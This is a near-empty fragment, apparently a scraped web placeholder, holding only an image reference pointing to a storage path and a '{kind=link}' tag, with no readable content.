










{kind=link}